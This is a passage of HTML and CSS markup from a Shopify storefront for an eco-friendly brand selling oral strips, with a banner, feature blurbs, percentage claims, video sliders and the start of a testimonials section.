                <span><strong>The Earth Needs Our Help</strong></span>
              </h2>
            <div class="banner__text body" style="--margin-top: 0.9rem;" >
                <span>10 Million Tons of Plastic are dumped in our Oceans annually that’s equal to more than a Garbage truck load every minute!</span>
              </div>
                <div
                  class="banner__buttons"
                  style="--margin-top: 2.1rem;" 
                ><a
                      
                        href="/pages/impact"
                      
                      class="button button--primary"
                    >See Our Impact</a></div>
              
            </div>
    </div>
  </div>



<style> #shopify-section-template--25656285659458__image_banner_rYUMtx .button {background-color: #2885c6 !important; color: #ffffff !important; padding: 12px 24px; font-size: 16px; border: none; border-radius: 24px; cursor: pointer; position: relative; overflow: hidden;} #shopify-section-template--25656285659458__image_banner_rYUMtx .button::before, #shopify-section-template--25656285659458__image_banner_rYUMtx .button::after {display: none !important;} </style></section><div id="shopify-section-template--25656285659458__icons_with_content_iqGUYD" class="shopify-section section"><style data-shopify>.section-template--25656285659458__icons_with_content_iqGUYD-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__icons_with_content_iqGUYD-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--25656285659458__icons_with_content_iqGUYD.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25656285659458__icons_with_content_iqGUYD color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--25656285659458__icons_with_content_iqGUYD-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-2-columns icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                    
                    <span>
                      Fast-Acting, Eco-Friendly Absorption
                    </span>
                  </h3><div class="rte">
                      <p>Experience the power of nature with our innovative formulas that use natural ingredients for faster absorption. Our products ensure your skin and home feel fresh and clean instantly, while staying gentle and eco-friendly.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                    
                    <span>
                      Conveniently Refreshing
                    </span>
                  </h3><div class="rte">
                      <p>Experience wellness in a whole new way. Our products are designed to be both refreshing and effective, offering you the benefits of essential care with the convenience of eco-friendly, easy-to-use solutions.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                    
                    <span>
                      Portable Wellness
                    </span>
                  </h3><div class="rte">
                      <p>Take your health on the go with our compact and eco-friendly oral strips. Lightweight and easy to carry, they’re the perfect companion for your active lifestyle, delivering natural care wherever you are.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
                    
                    <span>
                      Eco-Friendly Care
                    </span>
                  </h3><div class="rte">
                      <p>Nurture both yourself and the planet with our sustainable designs. With minimal packaging and a low-waste solution, every product you use is a step toward a cleaner, greener future.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25656285659458__product_features_QPTTXj" class="shopify-section section"><style data-shopify>.section-template--25656285659458__product_features_QPTTXj-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  .hotspots-image-container-template--25656285659458__product_features_QPTTXj .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__product_features_QPTTXj-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }

    .hotspots-image-container-template--25656285659458__product_features_QPTTXj .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--25656285659458__product_features_QPTTXj.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25656285659458__product_features_QPTTXj.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    
  }
  
</style>

<div class="section-color-scheme-template--25656285659458__product_features_QPTTXj color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--25656285659458__product_features_QPTTXj-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--25656285659458__product_features_QPTTXj
        hotspots-image-container--content-top
        hotspots-image-container--mobile-content-top
        hotspots-image--same-bg
        hotspots-image-container--limited
        animate-item
         hotspots-image-container--content-empty
      "
      style="--max-width:45.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-custom color-scheme-template--25656285659458__product_features_QPTTXj"
      >
        <div class="content-rte hotspots-image__content-container center">
          
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:45.0rem"
      >
        
          <div class="hotspots-image__image image--corner-radius">
            <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=1500" alt="" srcset="//zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=165 165w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=360 360w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=535 535w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=1070 1070w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=1250 1250w, //zerotraceliving.com/cdn/shop/files/6_6e3b0f7f-6c5f-41a1-96a3-286a66a40998.png?v=1708678019&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 1300px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--25656285659458__product_features_QPTTXj"
                style="--offset-x:30%;--offset-y:30%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                      <div class="hotspot__content__image">
                        <img src="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750" alt="" srcset="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=352 352w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750 750w" width="750" height="750" loading="lazy">
                      </div>
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Feature
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Highlight a specifit feature of your product.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--25656285659458__product_features_QPTTXj"
                style="--offset-x:58%;--offset-y:60%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                      <div class="hotspot__content__image">
                        <img src="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750" alt="" srcset="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=352 352w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750 750w" width="750" height="750" loading="lazy">
                      </div>
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Feature
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Highlight a specifit feature of your product.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--25656285659458__product_features_QPTTXj"
                style="--offset-x:90%;--offset-y:90%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                      <div class="hotspot__content__image">
                        <img src="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750" alt="" srcset="//zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=352 352w, //zerotraceliving.com/cdn/shop/files/ezgif.com-animated-gif-maker_1.gif?v=1737403954&amp;width=750 750w" width="750" height="750" loading="lazy">
                      </div>
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Feature
                        </h3>
                      
                      
                        <div class="hotspot__content__text rte">
                          <p>Highlight a specifit feature of your product.</p>
                        </div>
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25656285659458__results_8KHRk9" class="shopify-section"><style data-shopify>.section-template--25656285659458__results_8KHRk9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__results_8KHRk9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25656285659458__results_8KHRk9.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    
    --color-foreground: 0, 0, 0;
    --accent-color: 40, 133, 198;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25656285659458__results_8KHRk9 color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25656285659458__results_8KHRk9-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#2885c6'>
              Transform Your Routine with Zero Trace Living
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Experience the power of nature with our innovative, eco-friendly products that are as kind to the planet as they are to your health.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Our products are formulated to provide superior results without compromising your health. </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>With minimal packaging and zero plastic waste, each of our products is designed with sustainability in mind.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--25656285659458__results_8KHRk9 .slider__slide video, #shopify-section-template--25656285659458__results_8KHRk9 .slider__slide img, #shopify-section-template--25656285659458__results_8KHRk9 .slideshow__slide video, #shopify-section-template--25656285659458__results_8KHRk9 .slideshow__slide img, #shopify-section-template--25656285659458__results_8KHRk9 .media video, #shopify-section-template--25656285659458__results_8KHRk9 .media img {border: 3px solid #000 !important; border-radius: 12px;} #shopify-section-template--25656285659458__results_8KHRk9 .title {color: #2885c6 !important;} </style></div><section id="shopify-section-template--25656285659458__image_slider_CxtdwT" class="shopify-section section"><style data-shopify>.section-template--25656285659458__image_slider_CxtdwT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--25656285659458__image_slider_CxtdwT-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__image_slider_CxtdwT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25656285659458__image_slider_CxtdwT-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25656285659458__image_slider_CxtdwT.color-custom {
    --color-background: 253, 243, 238;
    --gradient-background: #fdf3ee;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25656285659458__image_slider_CxtdwT-padding color-scheme-template--25656285659458__image_slider_CxtdwT color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-hidden splide--transparent-arrows'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/preview_images/eaf22684686a49be95071376ce5f031b.thumbnail.0000000000.jpg?v=1745254388"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/eaf22684686a49be95071376ce5f031b/eaf22684686a49be95071376ce5f031b.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/eaf22684686a49be95071376ce5f031b/eaf22684686a49be95071376ce5f031b.HD-1080p-7.2Mbps-46313341.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/preview_images/0e53acfcbce2417cbb6fb1e18bf04564.thumbnail.0000000000.jpg?v=1739897884"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/0e53acfcbce2417cbb6fb1e18bf04564/0e53acfcbce2417cbb6fb1e18bf04564.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/0e53acfcbce2417cbb6fb1e18bf04564/0e53acfcbce2417cbb6fb1e18bf04564.HD-1080p-2.5Mbps-42827620.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/preview_images/ab26ab31987e4d2cb82658d3b6f33409.thumbnail.0000000000.jpg?v=1727452487"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/ab26ab31987e4d2cb82658d3b6f33409/ab26ab31987e4d2cb82658d3b6f33409.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/ab26ab31987e4d2cb82658d3b6f33409/ab26ab31987e4d2cb82658d3b6f33409.HD-1080p-7.2Mbps-35450579.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25656285659458__testimonials_WEYKUa" class="shopify-section section"><style data-shopify>.section-template--25656285659458__testimonials_WEYKUa-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__testimonials_WEYKUa-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--25656285659458__testimonials_WEYKUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 40, 133, 198;
  }
  

  .cards-color-scheme-template--25656285659458__testimonials_WEYKUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 18, 18, 18;
  }</style><div class="multicolumn color-scheme-template--25656285659458__testimonials_WEYKUa color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25656285659458__testimonials_WEYKUa-padding isolate" style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#2885c6'>
            Loved By Thousands
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows' 
        style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
